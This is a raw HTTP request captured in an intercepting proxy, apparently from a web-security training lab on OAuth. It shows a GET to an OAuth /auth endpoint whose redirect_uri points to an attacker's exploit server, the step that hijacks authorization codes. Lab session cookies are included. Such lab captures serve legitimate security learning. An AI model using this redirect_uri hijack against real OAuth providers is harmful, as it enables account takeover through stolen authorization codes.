 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=wkw7zy0gcxh46yxashxrk&redirect_uri=
https://exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net/&response_type=code&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0a5f00ff04d45537c1f997b8025a00a0.oauth-server.net
3 Cookie: _session=FVp8PDXexPkAEXuLVwWRt; _session.legacy=FVp8PDXexPkAEXuLVwWRt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13
14